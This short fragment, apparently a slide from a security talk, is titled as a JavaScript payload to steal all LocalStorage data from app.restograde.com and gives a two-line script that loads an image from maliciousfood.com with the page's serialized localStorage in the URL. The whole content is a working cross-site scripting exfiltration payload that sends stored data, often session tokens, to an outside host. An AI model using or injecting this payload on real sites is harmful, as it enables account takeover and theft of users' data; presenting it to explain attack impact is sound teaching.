 A JS payload to steal all LocalStorage data from app.restograde.com
1 let img = new Image();
2 img.src = `https://maliciousfood.com?data=${JSON.stringify(localStorage)}`;